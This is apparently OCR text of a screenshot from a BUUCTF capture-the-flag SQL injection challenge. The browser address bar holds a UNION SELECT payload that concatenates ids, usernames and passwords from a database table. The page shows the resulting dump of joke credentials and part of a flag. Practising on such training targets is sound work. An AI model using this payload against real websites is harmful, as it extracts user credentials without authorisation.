 BUUCTF
check
不安全 | 0a42be52-4487-46d3-bdb8-fc46c541cec3.node3.buuoj.cn/check.php?username=1%27%20union%20select%201,2,group_concat(id,username,%20password)%20from%20l0ve1...
翻译 百度 Bing liunx课件 2021 okklin Linux系统与网络管... BUUCTF 其他书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME
I AM FREE
Hello 2!
Your password is
'1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zCr
c99d-4c44-a741-3c9e8d793b70}'
Syclover @ cl4y